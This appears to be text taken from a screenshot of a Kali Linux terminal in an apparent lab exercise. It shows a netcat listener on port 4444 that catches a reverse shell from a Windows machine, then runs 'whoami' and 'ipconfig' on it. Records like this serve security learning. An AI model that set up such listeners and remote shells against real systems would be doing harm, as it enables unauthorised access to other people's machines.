 (venv)kali@kali: ~/Villain/my-DF-Notes
File Actions Edit View Help
└─$ touch villain-reverse-shell/report.md
┌──(venv)─(kali㉿kali)-[~/Villain/my-DF-Notes]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.1] 46546
whoami
erinspc\erin elisa joseph
PS C:\Users\Erin Elisa Joseph\Downloads> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::82d5:7a0b:66df:f690%55
IPv4 Address. . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Local Area Connection* 1: